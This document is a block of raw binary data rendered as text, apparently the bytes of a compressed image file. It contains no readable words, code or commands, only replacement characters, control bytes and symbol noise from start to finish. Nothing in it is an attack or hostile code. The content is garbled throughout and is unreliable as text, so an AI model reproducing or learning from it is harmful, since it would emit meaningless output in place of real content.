��qfS� �y�Ӌ.�g���\��  � �0i� �4 �d!�g�:j��&  H�&�*  cC��v�7�|�[�Im�V��05Ji$*DM͘e�'.x�˟N,�R����4� d���U�y��GX0  �m1�6�nX�H|�s��I�jD& cHIA@s�:F�U�z�m�Z�i�ZK�M+`1� ���4�u�2����rN|�b�Y��g���B`��2zn���d�L�i�  (� � ��rg��P4� 2F�=s!5`ޣ��yV�ڽcYo\���L��J�(�Z	�%�SH��<��1Zkd�z\��qݒq�Z�W�V�r��s�ݏ8�t�%{�6����A���   @��0 n�V&r�JC��� �Y�'=o�a�Z��[���W��SUsOB�tP U*�%	��P�3�cןE�st�����>�L_Z�ճ����c�����ܨv����M���10 & @�   ��'56��Ȕ*l���2)T�dN�jN]��a[i7��f7�KnX�X:dR$�	�T��3@�w,�lOB*�U����'w#��B:�x��z+�č
[ !0��h� -��� i��m �    ��*�ڡ4K,*�%��4�q�;���e��e���jj�&ڦ�+p�lE+K3�Ec��M� ����Mq����J�]5�����DK�H��%R	��5��F���B�  ��   �ל�:��)�ںVkp�:��gЮ��!�_>���M�6&
�N�>ȳ��P��);  �O�Ѹ9wŖ�*W$��t�tc�)qM�  b|� �2��� i�0 9#�NZ6!�zk�c�����Oo��'�]�i�ˤ���p���6CsGNY�I9@(@ 11/Of;k�QS*�
"nM��5�0	`��e~R��OX*XІ&P  � b �����`2��jz��M�We:��K���9;G���=qwSp�Y,%�J�C�D�K%K`�`�Lg�h�,	�[*L��:y�y��l�	-��1s�����,  �T�@  0 J':�)P3@ꞥ[-Ԣ圴����#���5�ލ�B�� K͚��(DIA*�*[P��	P ,C!�z��-b�L�1��j�(L��7�DT͏;Ȣ��#IѴK�sQӃ�!�0)� h �������w���Z�Vڐ�9�w�!Py�xYռhƕ~w��gI�m6@�0C� 0@ 1  �_7V�,:9�T��HqR^��>��g�E-��J�7嚺��Ӗ|�w8 Lnh�  &�h����Ҥk!������)��s�g�7`�Lq�=)�jŬkW��<2�7���d��Ѐ �h      'Vv��:0��hsS	0��a��r�k�F�+�l�������sK| (Ҿ�>��
`  �	�!ɞZgmf䉸Gє�]����Ŏ\6[Ȋ���#��T0�=j�;9��:���	� C@       � ��Ɣ�<��� BM	R#ltw�z8��>N�=kL�=tqE4��4��Uv�W��Y����⩈���iМ��沚E.5^��|��M�5�F;I74eţ6�X�i:��Ym+�Qx�K@  h@ � nZ�  ?G��\��np��h( rMM��x���f�wg�F�k��QE	��o��S�=^�ߓ��S��]tF&18m0����rbH�����_�پ�jt�+����T�);4<�S��b��� !�P�P  0;�f�.n�D*L� M
jESb���"���x�9e긼���e9k�^�����6�y~[�~v���**��N:{y�����́ۂ�I����{~'�5�F��)���h1��0MD����<���Yؚ��9!��6���m��΍=�}!@4$�T�\}|�Ƕa���w7m2���i����������}���/Qi=�����Nl�1�I�g�J�L�`.�.�����}|mÆoCXm]��  ��J<�G��RkDMX��K@!j�����7�1�\�yY�MJI
@� i����n�fqy��yk�[�)�x&U�:u������r���W+ttDQ�te��[�|�ǝ\����'=rF.�N鯣����~�?A�j��i4�r��)�Ϟ�2T��$��  ��V�C\�����k�^u�N TKB �f|}�V�%$ep��c�wu�����<����4���~;_e���i�Ծ��)}-���G�$��Pc���{ ����ҹ|�t�q���*�u4!���'`�6Sug��5΃ЕMLԢ  M�6�:7F��`f��ER CB-���^)���\m��񫩢�g��Qׂl$`�������Y�{�tJ����I���_��|�ף����SW4�@ 
�h[�E�kΞ�L�CR�ȓ� Lu4P�öɩ���䴈`  � @��#����%ʬ�:��������m5��G_=��h���i$ e���:y��ƙ�щ"h�9�_���]�K�&�p4���!�L5xoG/S�$���BZY��!�eT�V��	.-W(�!�V0 )��"*jH��㷂j�_fu�MKNZ�[G_=˼�W�k�6IN"�jL��ϴ��a�����k���:g|���p�^CM�C � 
�:VZ���K���gjZ�S�nh�����k�P4P�� 	,Lba.I��4�'����<�ΔT�pw�iR�i������1<óh �!�-$�ts��QS
.* I�+_��9���<�I�i� 0( � ��N�	�1���L��e�s5�w5ÿv��1rQ�VY�j�r��:�\�\�"�#�~u��~}sZz>g��iSY����ƪNh�:QÏ�'��Ї���������̯����\����������Ih>�\5�ߧ����i��c14`�Q5#p�ڳ�p��RcY\�i9�8���,����S��y��Ȕ�	r)h�*ʣ�^u���M#���NkK�Ψpr�l�1Щ�#R�|�Y����޼=����Ǳ�W���7ퟨy ����������g6ЌLb j�@Ft�zp��;5ͳ*�,�n�����C`�4!%9T��ny^de�VLԋ��=9�jk:���]8jf�5�֭%�4*hP��S�9��$��9zV���G?��ϋ��=���M{�������T�K�Q!B!�
��@!�h,� U�I�NA%�� M �R�f*�L�,��,���L���3[T�wBg�!��>�9
$)$2B�a�HQ(���| ��|�2��=?�����OLX�B ����� 4	�M  Hh nB܅��E$�%�@!		T����s���ĜiX��}/?К֦�ѹg����d���q�) d�$(�2B����2�������#���:~��>�k��7.(��,b
$(�����T�*�J� ch�hh���T��&RR�̜t�2�X���!����5���F�ӁR��J$(�4�I0h!U1 e�z�I��o��p��sٗ��X���B �!d�$  � P� �� b!��i$(���	$!�(�&**%�1r��g/Tչ�����J[��ek�� 9�(�d��$O��yf^��<=��86>���c@�BE$�(��B�
p�!�H1�	�(��A��%�)J*T��P䙨��"M Տ���n�^uM5�t.1Ϩ��w��wM�k�4����Ƅ2B�Qh��	��?4���}������s��}���|�T(i*�Q��Y!D���!����Y.%S�� 	4	�$�HY �C���"E.E5LԈT�+|7�MgT�Y�[�P��V�,�ra�<�ӄ��س�k�K����^Ϗ��o^�+��}9�~e�$ ��%8 4 -���A�͔�f����C*)%��D4ID�I@��$9 r��6���;N����i���nB����&�ml��i0TP�#)�k����K�_��<^�[5���v=9�Ww��ˋ)$5"S�Q%QY[̋ -�U��jdV���4y��&jd�))$R���J��i$rHKH\��QZ��U5�0󸷛4y3G�Y!H��\U8f�a��Ɔl�,����ML�� �O���]|���vgp�����a`JKy������%H� (�Q,m� �B43F�,��-$R@Ғ�H�����.@Lw6��+L��*��ƃ�éL�����G���~�w=�W���x���s��J$(@�|okŲ�.=�'���lúu�D2Y�D����i��s��1�R� Hi � !��3P��y�BD���$�iu4U*�������>��3 - �%��3�,�G 6ya���&}`�� �4��R   �� H@   �" @  ��T01��a6 �� -       1!0@2A"3P#B`$��  峖�[9l峔�S9L�3�#�#�#�#�#�#�#�#�#�#�#�#�#�#�#�#�#�#�#�3�3������t�:i�4ΚgK3���L�ft�:i�,ΖgK3��t��gK3���e,[�mP�ap�gKP�j-C��t�����:Z�KP�*%C��t�����:Y�,ΖgK3���L�t�:i�4ΚgM3���O�2���%RL���
u�N���-�+$JnZм�#'�n����Q*Vlz��k�"�]����abŋ-���T��)_Ϙ�66�FN.�N�h�,X�bŋ2��ԭ���_´�e�[��*St�J^-��2�ʑ�g ����ʿ�R��:��ߞڞ	��������X�6,̌����r�d�e�
�I;��/���y�?[���g)����TL���j\�����Z�����v|uZ����$϶�%�~=�>��T�UV���"�T� �<ѿ�������\��I;)<ͼ�C�b�<o��g�>+�.\�r��m6,[E��c�w*n�}��BXذ���bڟ�NN�*��\�r���bڬX�bŋ,X�a�ZYH!���1ab�B��L�Q�������ʩr�_ܶ�,X�bŋN[9l圳�dFDq-S�z���3wҴ�HQD��<S�g�V�Oرbŋ,X�bŌ�-���rQʉ�(����9��D�}B�!DQ,X����45�x'�����l/�bŋ,X�c)����BG Tbr�e^�S$?eZ�*r��BDb(��#C�oAh�+K����ر��r�*�B919q2�_��un\�p�J"����-#E�ů������"r�d��ZV�{��y�Q��B"���lhhhh�6��'�Ό���M˗.\�s���_���H���hhhkCC�!h�j�˗.\�r�˗/��ڼ���C�		B�1����Ұ�D{�(K-D�z�.\�s1r�˗.\����Y�{��B�/;C$��H��}�#��j~{�.\�f3.\�7.\�7�M�]�� XD��/E��HkC��|�y�\�r���Y�Q�O����$D!zMZZ�;��8ie���>�C؎�/5�|ǂ�Hc֏��v��N��c&O�e�DDB�w.f9�0�g3Fa�C��Gs��j����㌰�"�nC��9�qac+�ⱒ��_�po��eO�2���, D�^6I�T̆Rŋ`�$5�Hz�6>�yZ̫���xD����s30��ab�Rŋ��1�D�-p�
l��tܹ��f32����%��<"_J�����-3^n������g�W���D��Ȍ������Ni��a�B�����ŭ�{��}Е���oY��@���/MJ�OɩͶ\�u�H�AOE������Gg��X�������t���|��<^�oZ��NYcN9��jyU�3���$(
"X�cX2Z���\=)N4Ε�<NM#%� ��(�"u,�Ufj�����Sz���w��+d��ΑO���bǏ/ʜ�'u^�k��X�L�Rŋd����Kh;K���&�:vt�M��ri��b}�W.\�r��6Tަ�=x��嘧L�#��ʎ���B��*q��F[]t�%D�X�l,41�Hd���"_���������9�s;3�9��tfFdfFdf3�y��#'�M�x<��xfR���I����c"XJ���=��Y�T�6˗.\�r�����"�?#�fX�eE�ct]Fc1��}V,e2�#R=�v��K!+�R�N�B��Dpx[,X�mlc1�a��[Kjn��gc1��f3��c0�r�tg3����˳��2�L�-�����t���\+:S��ȁɦr�i��/4G#���[���ES2���ŭ6,[��1�b��X�c�xJ�eur�˗.\��qQ��z�\%S��tS:#����9��G� *9�29��S:�ur:���q����\�U939䜔r�r�d�dv8�sk��zi���>�!����v�� �"Q����q��G��[-�3�Ĝ��MP�ѣ����:jG"�ʦd�e��˗.f3��c1�r8��_��=4��G�d�OL�Gg���b��	Y���{��r�̌�s9����s;3��.\�r�˗.\���ʿ<�oL���i~v1��`�'}���6"�M���b�˗.f3��c1��f.\�r�˗.\�r�����[�}�����1yX�T>�Rè97�#��;��� �I�3����c1��\�r�˗.\�r�˗.\�|8�yO���hx!�hO��H�Q���o��{dE�O�˗.\�r�˗/�˗/���.\��P��_��%�r����1�&T�Z$},a��/�r�˗._�r���r�zn_�.\��U���M�T����r���ؼ�d��}hza�_��\�r����\�r�\����"{�xY�-O�2�n%�c'�G�����^K鿆�˗/��=�ܖ�����,��/,$%�cP��(b�B��r���������O���p�3E{Ld�����=�<#��{�7�2^>�I��x��2D�o�hG������-K����=ߓ��t����"�V2l�-�-��X-��9m��1�)O$�O4t���˗3X��:�D*)x�1�����X�)����2c����7a�G4�#23�u�#+2
j�����H���X}��_�X2C�ɳ�kfK+��d2�L�����Q2�S�d����l<��Ǣ^xM���Tㅆ�,X�		xXމ7Ї��x,P�D_��~����TSXرo+�4���x#�_�d�~�Yӕ9��CE�-���K$T�hzc�#�)oG���:sSXر��[[~	%�B>�x!����K���R�58���d�������E� [�����Iҩ���o��2D�=��#�p_�~�*���q*��q�������N��q��YN�����g3���1���XKCұ]��엯H��1����x,�=+E���^�2"�X�1�X}�;C��"���1���~;`��O׊"DB��hk��a��?Y��/M�c��X�ߗ��ȡB��2�E�����]��!z;hc�Ïa�]���S)����~w�
�X!λ���]�I��RŴ�2̳;�������eX!b��ӈəG+;�̌�̥�?!P�!p�\
�k�c���7�b�{VL��,8�p�w!JU>)*G.(ˢ�입��DH}�bń���,[��z�\��4.R�����ߠ��(���S)b�E�y�X�bŋ)ǳ�R&R�FS)N=�e#/��%rد�BBGՋ,X�l,X^���u+��aD�X���,_�e�J�D��4$$$T섋cm�i+����X������`������C��N6QBBD�I{ԗ�=�x�a����HH�,X�&SY���$?��d�!�������+��b�Eo����"�F�y����)�ż���Kl^������	D`[�lW�N?��EO��w)r�fM[�Aa=Dv���{���#1�D��T��\��Ӎ���=����K}ki��]��MENN��������Sb�\���:yy��	+��������D6{�=�X��sud��w�"1"��J�eIe]�T�������e���_�ov��G�-ᴷ'�ذ�7&���<V!!#el*K!iV�*Ia�m�)w����}�1�Ko>57�Sr,#�i�V���F"BBb��5�J�6V%�V"�XO�{�VD��S&�l��'�Ƥ��/J!�qd�YB���QXlD�+��)��	����]�.�[O䷈�7�Z�{�xķe�ܙ]��
��H�1����+�����ϯ��p�;%���Kxp�=6�!�	�l�
����a?��h�+r[Sw�*|)lɼ���F1x�2�ٹ���!�_�JZg������ʟ��¤����q��O,��ģc�/�+�EGh�Z�hⰭ����T���Y����N����N*	�iz;!�����=��"l*�v��,+{�գ��xX�}�����p���r���,7�?�je�=��;�d��-1¯��]�^42�������~.�r�Y^.|�C�	d�zo�� 1�XUwqB�$��Q]��ư��'zuv��p�� J�8��e2�[��?㥛����'e���Lq��i+C	�嫽T��#���.r����q�'1`��gֿ�R�?��?���ޥ�;O���*�Ө���]�)33?���2T(T�G��ʼ4�`ǰ��v�>�Kh]�}�]v�)��	��lOo��������?	��B��O��_����W� */5%�'�6��XI]/b�r�	��Kd�ՑY��-E����{�?Aiz�Wj�4�(��x"�j+O֥�o�eL#� /
vt��%�U]�ߗ�Ir�r�d�83+,�=|?�ٍ�G��-�Z*�o���0eM��r��4��4NQ�����B#��	$X�Ǉi�����H��%���~خА��#�{l�Jj��N��ʘ��;�Y�tv)7T�̨N���P\�����+�2Ds_
t�*������bC���lIw(�o��G�Պʰ���,[�Y�����DS���#<�c9�1ș�]h���I�>�ȑ,%����
]�W[zt��Ccw~vTň����s39��3;9��3�sQ�9�5�Ә9���-�p��aI�^X�j�Ҋ����ʃ��:ߡ|.\��������"�חg�䕟�MYl����Ce��o-�����~�iJ���X�Єo'�ߤ��e=����,e,[��c�C�,-r��;�Rd�F9F�I�zL��b�w,���l^�?5���xԅ��W"��Ȭ���1�/3�Ga�-�q��� �T�_ ������FLz)n�W3��c�X<)|��z,�����ׁ�Q��w�)ԑ"Z)�����O�8oJD%�D��J.:aJR#M@r�a�z�d�C䴾�:H1�C����JH��;c-Ǆ>Pء���!;���gNF��)w�ؔ�n�F1����E��&>��R	U�D8H�mW�|^��o�C��r5p��Xo��ci���f1�з^��>�	>�	4:��/q��K�p��}��!5-66$�N�oU�c���[xj�t���T	�b�:4��S'��ܜV?Y��=iDUeU�3!�#��ӑ��T���1鏉x���5-�J\7�MA���8o�RV���rі+�cLv����i�Kx�[����� U�ǃ����/�� ܿ(�Gᦠ�|��Ä�����Ǣ;h���"������Ks�g���ű�1�ܨ2?9mQ~G��/��loTv��1�����)|�7���cֶ�&Kx����e'߁}� ��+o�&K���q�8�� }xW�i�?�w� ��#����!z�'��_�aFV��?�x������ƾ�D�ez�>�X��rY�kԑS�_�c�ԵO�-�Z'.'(t�8�� dT�/�����H�,��/�� ���-�c$Y�C�ƞ��dT�-�ƶ1/ۃ����\��� :�ܿ�ɜ���rX�%��~Q��j����>�2�N�o���/�l._�g.$镕�����K�������/����r�����r���}V,[	�_�R��n#�N9���B8Ӗe�\��������|.\�_�G�T*��Ȭb��{�ij�%._E��f2��=����Q��?=�n�R�����N#��BC�Z�@D�)E���V�����ȯ�����>�˗�� ¶���t��F"'!�^�"fl�%F2%Bk�"�σ�s�|�'.JZ�� g���drdrdT��It�:y�4Ξg"GM#���L\<�D�D�p͝	>H��tS::�GP��K��T� W7�է	pX� ��'���C��tU����:�CT������L�&ts:9�Ύ���:J�IP�&t�����::�GP�C��tU����:�CT�j�S��t5N���U:
�CT�*�S��t5N����:�CT�j�S��tN���U:
�AT�*��}S��tN����:�CT\\�C��t����T?��            0@P1`�� ?�E^(��(��(��(�(��(��(��(�F��8���(��iEUZN8�8�Qx�\qǄ^�.H�	�QEQE�Qj�p�7q��/xOG(�<1 ����� ��q��<�Eq�q�q�<YϦâ��N��Ӣc���h9�� �a0��>�P��<JO��a��Ť�q�y���9��tD�<aHt�C�EC�E�9��
�G�05��q�5��Q��9���h4�8���������3U��!�qSh��i9	�/8��pS�!8Ɛ�8�NAs�8�;��
N"w��8	�>	��i�@�a:L�8�F��C� i�
t��:@�)�
zTآ�,�~�*(��oәC�w��`�zwi�XDV�ӻNs������            0@P !`p�� ?�bY,�Y��d�YfY�e�fY�e�fY�e�fY�d�Y$�I$�I,�,�2̳,�2̳,�2̳,��t����v�!�*Aպ�W�,��.Y�,3���2ta�*T�!��,�ʕ*B��Q�Qbŉ�y%E�r��fK��Vd�[/��[/��Z3��Y�/G����F?��p�A1�|x��OAAAG�����`z�$�(��ˤ�_�θlk2�5�=.3Y���\f�.;ZK�'��I<�'nIҝ��~��Q�Μ�s���\���=e�I�z�I�y��y���- �#�zx�mf|5�����h���|��I��\������$��}��I$�o}�/}�C���_[��^u��[���� 2       1!02@AP` Q�a"Bq3�Rp�b����  ?��������������������������������M����GA��tA��xG�xLP��A�>���>����t444>�A�t���O�����M7+�?&��U���$�F�2�.�j�Xi<�nҸV��a�6^������?���ΘJl�P�;���h�zX��N�l�ҍ~�m��J&ԑ#�������u(�mv�]ڣ�"'���]6Vnƺ�Mh��^,\�'��r���Ee:�ʰ�q��e�S�\�o�/�rl6{�"ht�i��ȋ�D*�+��$�&�]�6����O���8TEۗsI��ڻ�6��ۚM�y2�ԛ�wsYD�+���L;�N��2�%lH[�q� B�!0��Fϭ��YT�Hg�*L¢EC��<��Pdb[�I�T\7V�핉��f�'�a���x��M;(��I�~'O7T�5�aS	�N8���n�}�L*a��lh~����q�&��B��B��F3�GY��]�.�� 2�c-�C�j:��L&0��6A<�y"�E� /~/O���䕿~-E�i<�I?�M�w�̼��>
�$�*���rO�������� g�^Km�7�s7s$�Q�m,�8��a��t� [��P��T�σ�-�!)����ҝ�ݬm�W�u��U���қ%g���ڹ��zS`�}U�?˹�vn�۱T��ܻjN��M��.� �'r�k�M��ȝ��6�7��d"I-���n�.�_���*Η��d���>H��+l���!<w��4)�R��� tӶ�Ļ�ݬzJ$\�/�"�$��?���$�q����zƷJ�;dI{�
	�?�r��_��oi�n��1!mڕ�bR�n��l�B�ܡlU,�T)�I���n�<�Ib�{*W��{l���9bɆ�
Υ/k�l��k'��,+:.A%IT��7g,SIZ��+c���SU>n�t[�N��"��Ra����~/�!L�vwq��u}��joI��F��d�:�(��d��T�q�,�U�U8jMr4��4�Mr_7�YS�$�%T>n�0�Y��»uQ�+���v4���YdH1�F]��\Y+%n�K"���J�k���tJP��жI�(a��Ú��1b,J�%�k��t��*�R�;I�m�ZV�t��8�P�.��8����yIf�};W�(��ǔNR��?��S�i�Y{����y6Y�i<�%O<M��
�vOuN8��$�Q��e
�Ӏ�b���΋}��^ӱ{m����Җ�Ҧ��:�ڃ��<#�<#��:����[�i�a����/��*�?T/��Kac�<ǃ��{c��a���������c��x=����<�P�1C�x=��1@<�<ǀ����<�P{c�����P{�1@b���(���ǃ���1@<ǄxG�xO�� *     1 !A0Qaq�����@���P��  ?!�ξO:�=?���<�#� '+y���� �|�'��|�8���?����?����)�/����?����7��|� �|�7����'����?��y~�������_�������k�>��}������� ��h� CF~O�����G����x�=�R��Z����o��y�_��?���g���>��}�>�pϱ�c�<�?���� '��y>_�����_��_������������?��y�_����_�����/�����Bҵ�B��lU����M���66=�]�t\lTcճE5�r��V�(����!j]*P�-
P���E-,�]��ˇ��b���z3�6�S�v���� �Tբ�(��(�*+�EQEh_�(B�R�j�E�Lnv��G��"�q���7G��*g&"������*KOb�(��(����(�+�д-(�B�Z*���	��P�v�s�?�1	
(h�m�X�ȼ3���6q�Ц	~��*�L�����T(^ �+R��(B�B�
T!B*����ސ�Ǽm��(8BN�
>�h�'���r��7��"�(���*D-�M�|	�r��3lK	8O�㠡J�!SP�(�
EQSg�x��o�������
R\�C�j�������c(z�፜X7� �Eou��(��x��O�&p&�s��G#	�{u��P�!J�(P�P��M�:f���:�J!�YQ����5��v#����lY��]�"]�\���߸��)v_�R�(BԴ�EBP�?&����K�A��.NS1�K�!�jv���G�-�� R�B�B!J��(��(�/l+�%��\���������в!�7=D��v/��c��CԄyw9���� �R�B�Z�
(���������(CS%�`��ّ!���q�!��B�B����[,c9��9m�~MZ{?��B�T!EJ�-T$$Q^"�(�������� �n$�-��(PB�h��=�Ƴ�]ŗ,p�!B�6q�et���J.QB*!BZBP�"�����H�@���ln�1&`se�q�(JxD/F���,BE��4��/�v<�^����Ye�����E$$QB	$$$- P �TkL;�k�=�lp��PA�- e�p=57-G0B�L�{-����Ye�Yqqe�YBE	QBBET���B"�����b�1x��=e;�>��G�T��,ۘ�8c{	U*�4������\�Њ6p�����,��ˋ,���EP�B�
G�u��7���r1r1�=�K��$�����cp{�B��A��x�(rǩ�[��bbzK���L�Ye�Yzl��!�Ex	��9������6Đ���=��t��[�9��l�RK&�C���<E/�/4T1�cU	�hG"���>�/�zT��7����׹�As7���ĞN��R�+����-�٭�G���w2��BjSCR���?����	�0�XP��'zn.nl�\�%BFIp���|�	mK&5(�n�؇��䒂��$%�K�m0�&5�	r�	�#�����a��o�W�Fa���.7���|Ks!-(�.�MsEH��/�,0��}���}d{Ŕ+���^�,���e�� �k��)!&�I�
�@I-h',8s����M� ��B�{�z�Y��Ye�/�r�n��{�J��$<
(B��B�ECI0�̣c��1Qy2��n��� ^���,�!~K��Ybe͗&7 �;�0�s3A �
!C֚&�$�Lp�s��n�ɱ�V�.Yszօ-��j�{ܮ
s��h��*��E�j8�r5�ʎǤw�a�*;�e�Yeŗ��/��aE���[C�
*,�ZP��,�X�ȹ��I=���^�c!�� ���C���}��/J�`����%�@B�7�Ӹ׸��w�`Ǫ�7
(቎9�v8c:�o����U�\Yz=�ܽ(B>�;�1Z.E�N�-M�C�eݍ,7�o�/�����]%ٌf����w.��Ys���!�~���!�uR�	��1�y]��u�؅�/x���&%�d�8��*9L�Y���w�B��x�f�w93���ȐE �DB�fq^(�+I�S!N�)A�а��*�9�)�kܧ��2�#����B��51��Z�8�Bٹ�+�������Q�tZ�?Y3��x3/B�L�C����Z���n7��)h��E�Y�P�G�0/'�xgx��yr�W"���(V��#�9���b�*o�s���ϡL�(���y��ܹ���Q]%�B�!f��J!���3�B�%�����&���6	sB/u@��41��N�̇��GQQG��o����1��M�/~��)B��ﱹ����Ү����(-��\�3s��c9�#�K�9f�H���0�Hŉ�-F��f��-~��|����ar�]��<'�~�)��M�8~����J�M�A6nyK�`q�,{6n7���{���!EAFi�݊�;[`�q��E�,�BC7���Ǒ��ԠfL����︗�+�7�%pq�	��Vi>"�+��{ǹh�N�J���u�d/��G3�Q�L��D̿�ip!;p�v)��{hl|e�l{�[q�J%B�d&lp��b�����Z�xG���zvC����/�<��)�'�zŻ��"�b�
}���B���(S�����F��2�n1�P�ꅖ]I�h�����H�*$QC��91d�YP�v�ɜp�YT��l[���C2gc��+�y'�|��߼�vF���Dy�)ܧ��zKv-�7��e��[ȋ����u�ٜ�1�dʔ*�C�3u���B���(�� �B^!�E�3&=�a<G�'a�f����0=Ppz���(6=g���=B��S�z�O�-���&���7��_�L�q�xv_���"�Qr,U ��v$va	W� �e����q��E���A-#����B�B����3{6h`�RچTM?%�0�AŸ�3��	���"}��E���9L��+�y�������?���ח�]��Y���*w���(�_�^w�.���j�e�;Q�eG�$-!�c�ZX�3!!�(��B�м�7\�YbX�Yx�h�*�,�/r���N�\�+���{���x��¯aۄ�>�QN�;�(P�HX��l5c$�-N��%	B���.��G�-����4����/(�B˄�6<�s�\{���4^��[�n琹~�_�n�/�E\��1��p�q�-9��c��.=r`1I;/
q��1��J\Ye�Yb��q�-ܷs�_�CǨ�I�=Bߒ�ye*(0�����,X�B� �hqlt0�9p�c���Cx3rp?�,�fa��W(��6^�'����O�����
C��Z'.m �-�ZY�f���Ù��P�#��� ��1��P>�m�E����~b��'��B�pB�.#a��nw��2������@�3�H�8r9���bf��#�w`�c������!e��Q�=PNM��ˆ{i�卥q1��K)��!NBb,���� B;76��c��om(�X�����rb'�7E��\YzV�(�l��ٍ��8��B��2X���)cV�{:s�a��rrr2�ȸF����R��,N_������YpA��\,�p7��z)7,G����4Yt��ō�ũ����Ύ����bf�Z�,�����,��YbbplE�!�B��Cжv�'}��2�!	E�X��>G�ң���Yq�0�`�޽Αe�鸽w�X�rx��c�f��zX��(b����/�ޖ1�,>�ɩ�Y1r�C����{Z���(OE��˄!B�1E��g>�f3p��Qɹr��{D�{���8>L�#0���,��c�y�>�����M�7�B�]ʤə�s�8Rģ��)���7�����>L�ڽLps ��y��e��QY��y�p��&3l-(�>���{�ə8z��b��*2�[�eᣑ��-B�a�w�&� �,cŽ&}+d�.NY��r��2�s��lpqW)B.�Դ�Bҡ�Yɓ3fA����
�{���ˡ%�NǠ��$�c��fm��� ʊ0��ő��Ct2kk�Qbz�!k�C9flyt�<R�!5�Chu�AE�J)c�P���ɡH�s73��.L��]@!BWAB�IGr#��1�ROaM�CF6(U
ı�<P���M
E%� ��Tq�q��R�b�)P�8�d0c51�2���EhtQ�k,p�&�Z������y����"�o]e�ZT#��y0q<��}e��
T�N��1��Z�9��P�'!3�w:��JЅ���Z�c�p����Iswޅ���!hpᱸ)p|Ι�,c�����<�54p`[�-��F�ޥ]%S98�\�/��ݢBLB�,l�����.S���8p!d�`p��S�n����!b�,C�fn^���W�A12�,��nT(c��*&��P�<8p,"�.������ɨ7�Mh]T!��/C8���Jnļ�G�6/��]�r,�09�0�.�B6����X���AR�#a���z��T!u�As��c�cl,!�k�9��_�ChT��ѵN�Z�8r�1`P|�p8G&P���УO�Mt�G��辊��(Bе1���ɜ�8�P�3���CV�-�ؤ��<����)]qhYLд=T4&'A��Zօ�m����YP�.ƄA�&�S(p���a��M��O}K��[:�Lx�4�Q�A�YIS�kR͙U�o�Z�w���΄���oP�.�CIw�1� �ǿ���ˍ�<rǱH�hS�<�׬��+Gq�w��b���^�����-+^��6�1�A��Qd���4x�bн!Y~ǳ7�+�s]���O��e��ix)�B��E�YuJ�"��c�f��l�������w���;lK��HI%���}�	�4������WYʕ��s�!KІ,�|k�ޥ�B��.�8x�4ntl�;
p�TFsk0�<�p��U���+��u)�c��(bP݄�x#��4z�)�$$.�	1EH���J��f[e�ba%`~���PЃ����uT<�p��(��v���( ���E�jE#�1�plS.F	žuBH�Q؅�Z����B�à��n�ʩ���"�(��Z�+R*(��*oD����%��ĵ�]è���!���xb�8J-�!�6���J�,1���S�4P�x��ɵ����5�H}��YJҺO��T,C�$5��(0����]�HH�Z}��-T(ZT>J��7�b���7���zTWAJ�1�,��<C{�U^H��nw�R�B�R����E6&(xbm
,{��6�%�kR�����I����[�Q"����B�=���(B٤WN�lU�r��7�*uj#��0��݌P?�P���G���'�-�a��i^��&l,��BBF���BԅF�*�ث[��2P�&8&B���Z���֥�f��?�X�ą������{���P��s�օ(���K6�}VPFyx����J�46��
P9Zֵ9R���AvA��[>E7l"ʂ�D�I!EQEiB�-uh�# �91�L��F�B�ɍ�S�V�����6�yc����FN�e��d�By[��}��bB���P�QEk]U7/���!��Fi.�! �JƬ<�M�k]5����"�n��Ea[{GmY��IQJ���hwS�PP6
!~tk�o�!ň�b8�!���~�ݝ��b_�9C�{���T	��Փv�*����G�	v�u]DWR�n��G8m�.FD�9��`�/r��-����o��_��G'��7-�[i	�p��p�a������4��r��ع�?<B���c��!r�&n�ܡ��1��T�]f9C*w�j�K���?r�>;jC��$�D��%��ڗ��ӽ�Nq	�/�X��>͋eE�e�JP�Ε�8Cf���ou��d�k�
���V��L[tRM�҂ߦJ(M]��JɈP�(��f���a���� �8�B/�1�$_�ԝm
�X�	ɹ�Q�|!o��Sy_�J���9�#!�������F�!G�m%���xCɔ!��,���1��vn�Y�{`CˢїO�F�����p6�E��r�[*�pP��ً�)�m۬�G!��vEyC=;ݥ������5����+�b!vo?�Z%���8b1�~a�"7/�!`B<J7�L[˻#c/=Vr82��.�d�JJsdN�,��B�x� ZҊ�����3m�����&>���!KĢ�aE$�w�jg3����兢�fQ�s�fr=j��P��k]��Ko�&��&g+<ldg��ߓBҍ��d&��g����Vb��q9�^�:2���g�]1 v稅�')Wa�>����A������3B��e��a[w�.�~��R�<�����0	H<	�.��x���R1/�(YH�(cݷ�p�����1�����Y�hf�fwb=$��R��]�D+Uӱ�d��'�q��i���r���(Q�v=�tUMe�!�������]���f�L�_�i����w(!
h�F�[����|�پ�F�O0��ŭ�~��b�\d!��x�-�,ۓ�|t�J��\���Kb����F���=&\�X&�1�Rl��坬Pŧ���Ɍ��>4�v���	�^���BՅM�g�A���ޚ�B6X�1jZY����l�AN����:��:�	[3����%�<��ې�@��.�ƃt� .�U�=њ��B���ed'��P�)P⠺���aZ�9�B���3b�.Q�=�a�0��ٲ��n�O&A+�B�NO�[am(�w�#*���m60m�Z�qb�-�Ս��Z����,au89{����IB#�x�����o�nYH�llmY7~��8���7�5&�t��7����ɹ�I�c����r�h|�G>��K�-/��!J��F�Ȏ�e�]$8���57�J�wX��v�������� ɖ��E�Ǒ��;|��̹1Kcr�fF�=��c0�-V6mȭ���B��4oe��tP�`�3((R�T�e����<��B��i����H� (]�o%9C���E�b0�ꂕ��\��8���zЅ�}�Ű�16��x0fp�"�C[�!_�7q�����=`f�xP�7�.��Y��B�7',�ٰݛ������9X
���*=�}od�&���g�,N��a`B�z�m�8bS+��SUإ88.|��b���#J2����7�г�!dq����"��R�t(t5�P�9�Z����r�Ѯ�9��1��`(P�(+�T��5,E	Pǖpg?(�B[j�Хt[i��.4m��P�!�HF�M�X��o�t޵C,�09�1�|��`�^DlR�%�88�KD̜e?2O���{�����i�b�41���H���[��)�-HZ��s���9�iF��7�WOq��0R�#x{�&�#���ַC���$V�<�j�B���-��P�c��P�5�f�=�0��-��Ȅ�!��}[1Ӵ�(�)�ۋ86ZY(�ȳm��HB�Ǣ�����}ǈ���a��qld����]��g:F=2�ֽ�A�CW��c[�c��-�>�[������l���[sb�b�-c��frF9�-B�e�f�a���[ �#�3_�~#Ѩ�$C{{C��F3�d�|�B��}��V��͌��� �؂����VͰ�!B�
8z\����`�-
